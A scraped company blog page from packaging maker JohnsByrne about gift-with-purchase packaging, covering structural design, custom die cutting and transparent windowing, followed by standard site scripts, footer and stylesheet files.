				                    <a class="share-icon" href="mailto:?subject=New%20Blog%20Posting" target="_self" rel="noopener" aria-label=""><i class="fa-solid fa-envelope"></i></a>
				                    <a class="share-icon" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-linkedin-in"></i></a>
                                </div>
					            <div style="clear: both;"></div>
					        </div>
					        <p>Consumers love getting something extra with their purchase. Utilizing <a href="https://johnsbyrne.com/packaging/promotional-sales-kits/">gift with purchase packaging</a> can make customers more likely to buy. As an added bonus, a gift with purchase (GWP) can introduce a consumer to a new product or line of products. It also opens up an opportunity to build brand loyalty. Whether it’s a complimentary sample size, a travel-sized product, or a limited edition item, the ultimate goal is to drive more sales with the added incentive.</p>
<p>But developing effective <a href="https://johnsbyrne.com/packaging/promotional-sales-kits/">GWP packaging</a> can come with some challenges. Often part of a cross-selling campaign, GWPs typically require that two products be highlighted. This demands a unique balance to ensure the packaging highlights the complimentary gift and makes it stand out to influence shopper behavior, but still maintains the focus on the main product.</p>
<p>Here are some unique ways to use GWP packaging to enhance product visibility and drive sales.</p>
<h2>Standout Structures</h2>
<figure id="attachment_3277" aria-describedby="caption-attachment-3277" style="width: 461px" class="wp-caption alignnone"><img decoding="async" class="wp-image-3277 size-full" src="https://johnsbyrne.com/wp-content/uploads/2015/12/pinkcase.png" alt="Design Strategies" width="461" height="318" /><figcaption id="caption-attachment-3277" class="wp-caption-text">Innovative Packaging Design</figcaption></figure>
<p>Structural elements turn any product into an instant shelf standout by demanding attention from shoppers. Transforming a standard folding carton packaging design into an unexpected structure or a combination package excites consumers <em>and</em> increases your real estate on the shelf. Structure also allows for unique placement of a gift with purchase, creating a great canvas that showcases the GWP without diminishing attention or real estate given to the main product.</p>
<h2>Custom Cutouts &amp; Die Cutting</h2>
<p><img decoding="async" class="alignnone wp-image-3953 size-full" src="https://johnsbyrne.com/wp-content/uploads/2016/05/bedhead.png" alt="Bed Head" width="900" height="675" /></p>
<p>Custom die cutting on any packaging design can effectively call attention to elements of your packaging, be it your main product or the gift with purchase. Whether you’re looking to emphasize your branding or highlight your GWP, custom die cutting can accentuate your product’s features including its contours or branding elements. Custom die cutting also allows you to be creative with packaging. Whether you are looking for an element of mystery, making a statement, or simply providing visibility into your product, custom shapes can transform any packaging into an elegant, gift-worthy design.</p>
<h2>Transparent Windowing</h2>
<p><img decoding="async" class="alignnone wp-image-1750 size-full" src="https://johnsbyrne.com/wp-content/uploads/2015/02/H2O-packaing-setup-box.jpg" alt="promotional setup box packaging design" width="1040" height="424" /></p>
<p>There’s no better way to excite consumers than by allowing them to peek inside a product. When it comes to GWP packaging, consumers like to know what they are receiving to assess the value of the product itself. Windowing is a cost-effective option for highlighting value-added bonuses that will entice any shopper. In combination with custom die cutting, windowing can make a big visual impact on the shelf. Moreover, windowing can allow your product to shine through while still being protected.</p>
<p>Regardless of the type of gift with purchase included alongside your product, unique structures, die cutting and transparent windowing can make a difference when it comes to making a GWP packaging attract more attention on the shelf and ultimately drive more sales.</p>
<p>If you’re looking for a shelf standout, <a href="https://johnsbyrne.com/contact/">contact a JohnsByrne packaging specialist</a> today to discuss your packaging needs with a free consultation.<br />
<span id="hs-cta-wrapper-fcd3fcd3-0706-4892-9712-8188506d56d4" class="hs-cta-wrapper"><span id="hs-cta-fcd3fcd3-0706-4892-9712-8188506d56d4" class="hs-cta-node hs-cta-fcd3fcd3-0706-4892-9712-8188506d56d4"><br />
<a href="http://cta-redirect.hubspot.com/cta/redirect/429987/fcd3fcd3-0706-4892-9712-8188506d56d4"><img decoding="async" id="hs-cta-img-fcd3fcd3-0706-4892-9712-8188506d56d4" class="hs-cta-img aligncenter" style="border-width: 0px;" src="https://no-cache.hubspot.com/cta/default/429987/fcd3fcd3-0706-4892-9712-8188506d56d4.png" alt="printing coating and finishes ebook" /></a></span></span> <!-- end HubSpot Call-to-Action Code --></p>
					    					</div>
				</div>
				<div class="col-md-4 blog-sidebar">
					<div class="blog-sidebar-spacer"> 
						<h4>Subscribe To The Blog</h4>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Blog Topics</h4>
						<ul>
								<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
						</ul>
						<button type="button" class="btn btn-sm dropdown-toggle dropdown-menu-end w-100 d-flex align-items-center" style="justify-content:space-between;" data-bs-toggle="dropdown" aria-expanded="false">
				            All Topics
				          </button>
				          <ul class="dropdown-menu alltopicsdropdownlp" style="padding: 20px 30px 20px 10px;">
				            	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.johnsbyrne.com/blog/category/child-resistant-packaging/">Child Resistant Packaging</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://www.johnsbyrne.com/blog/category/consumer-products/">Consumer Products</a> (5)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/">Direct-to-Consumer Packaging</a> (7)
</li>
	<li class="cat-item cat-item-271"><a href="https://www.johnsbyrne.com/blog/category/financial-services/">Financial Services</a> (7)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/">Folding Cartons</a> (14)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-274"><a href="https://www.johnsbyrne.com/blog/category/innovation/">Innovation</a> (10)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
	<li class="cat-item cat-item-284"><a href="https://www.johnsbyrne.com/blog/category/prepress/">Prepress</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://www.johnsbyrne.com/blog/category/printing-finishing/">Printing &amp; Finishing</a> (24)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-277"><a href="https://www.johnsbyrne.com/blog/category/specialty-print/">Specialty Print</a> (6)
</li>
	<li class="cat-item cat-item-278"><a href="https://www.johnsbyrne.com/blog/category/spirits/">Spirits</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.johnsbyrne.com/blog/category/structural-design/">Structural Design</a> (23)
</li>
	<li class="cat-item cat-item-279"><a href="https://www.johnsbyrne.com/blog/category/sustainability/">Sustainability</a> (12)
</li>
	<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-283"><a href="https://www.johnsbyrne.com/blog/category/why-johnsbyrne/">Why JohnsByrne</a> (7)
</li>
				          </ul>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Recent Posts</h4>
						<ul>
			                			                			                <li><a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-announces-acquisition-of-municipal-packaging/">JohnsByrne Announces Acquisition of Municipal Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-wins-folding-carton-of-the-year-at-2025-paperboard-packaging-council-awards/">JohnsByrne Wins Folding Carton of the Year at 2025 Paperboard Packaging Council Awards</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/premium-spirits-packaging-trends-shaping-the-future/">Premium Spirits Packaging: Trends Shaping the Future</a></li>
			                			            </ul>
					</div>
				</div>
			</div>

			<hr>
<h3>Related Posts</h3>

<div class="pb-5">
  <div id="list-post-panel">
    <div class="container">
      <div class="row items">
				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14877" class="post-14877 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-promotional-packaging category-spirits category-sustainability">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/12/JohnsByrne-Holiday-Faves-2025-Blog.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>, <a href="https://www.johnsbyrne.com/blog/category/sustainability/" rel="category tag">Sustainability</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Each December, we look back at the packaging moments that sparked the most excitement, conversation, and inspiration across our community. Our 12 Days of JohnsByrne <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/" class="more-link">&#8230;<span class="screen-reader-text">  ‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14710" class="post-14710 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-consumer-products category-direct-to-consumer-packaging category-financial-services category-promotional-packaging category-spirits">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/10/Spirits-Welcome-Kit.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/consumer-products/" rel="category tag">Consumer Products</a>, <a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/" rel="category tag">Direct-to-Consumer Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/financial-services/" rel="category tag">Financial Services</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>          </div>
          <div class="blog-tile-excerpt">
            <p>In today’s competitive marketplace, a welcome kit is more than just a package—it’s the first tactile experience a customer has with your brand. Whether you’re <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/" class="more-link">&#8230;<span class="screen-reader-text">  Welcome Kit Packaging: Making First Impressions Last</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14389" class="post-14389 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-promotional-packaging category-spirits category-sustainability">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2024/12/JB-Holiday-Faves-2024-Blog-Image.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/">‘12 Days Of JohnsByrne Faves&#8217; 2024 Holiday Packaging</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>, <a href="https://www.johnsbyrne.com/blog/category/sustainability/" rel="category tag">Sustainability</a>          </div>
          <div class="blog-tile-excerpt">
            <p>It’s another wrap on our 12 Days of JB Faves! Hopefully you’ve been following along with our social media posts to see the innovative holiday <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/" class="more-link">&#8230;<span class="screen-reader-text">  ‘12 Days of JohnsByrne Faves&#8217; 2024 Holiday Packaging</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/">Read Blog</a>
      </div>
      </div>


  </div>
</div>		      </div>
    </div>
  </div>
</div>


<hr>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -125
content:
.two-columns.sidebar_l .row .col-md-4 .background_div{
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.two-columns.sidebar_l .row .col-md-8 .background_div{
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}


.two-columns.sidebar_r .row .col-md-4 .background_div{
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.two-columns.sidebar_r .row .col-md-8 .background_div{
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.two-columns.sidebar_r img,
.two-columns.sidebar_l img{
  max-width: 100%;
  height: auto;
}

.two-columns.sidebar_r .row .col-md-4 .background_div{
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.even_split.two-columns .row .col-md-6:first-child .background_div{
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.even_split.two-columns .row .col-md-6:last-child .background_div{
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 11
content:
.accordion-button:not(.collapsed) {
  background-color: var(--extrahoverblue);
  color: var(--midblue);
}
.accordion-block .card {
  background-color: #eeeeee;
}

.accordion-block .card .btn-link {
  font-weight: bold;
  text-decoration: none !important;
  white-space: normal;
  text-align: inherit;
}

.accordion-block img {
  max-width: 100%;
  height: auto;
  padding: 20px 0;
}

.accordion-block table {
  table-layout: fixed;
}
.accordion-button{
  font-weight: 900;
}
.accordion-block .accordion-button:not(.collapsed){
  color: var(--teal);
  background-color: rgba(0,123,137,0.1);
}
.accordion-block .accordion-button:focus{
  border-color: var(--teal);
  box-shadow: 0 0 0 0.25rem rgba(0,123,137,0.25);
}
.accordion-block .accordion-button:not(.collapsed)::after{
  background-image: var(--bs-accordion-btn-icon);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1273
content:
.blog-grid .subscribe-bar{
  background-color: #09006d;
}
.storytile .blogimg{
  height: 235px;
  overflow: hidden;
  border-bottom: 7px solid #f6a81c;
  padding: 0;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blog-grid .subscribe-bar .btn{
  padding-left: 4em;
  padding-right: 4em;
  background: transparent !important;
  color: #fff;
}

.blog-grid .subscribe-bar .headline{
  font-size: 26px;
  color: #e9e9e9;
  font-weight: 300;
  line-height: 38px;
  display: inline-block;
  vertical-align: middle;
}
.blog-section-headline{
  font-size: 32px;
  font-weight: 400;
  line-height: 1.2;
  text-decoration: none;
  color: #002855;
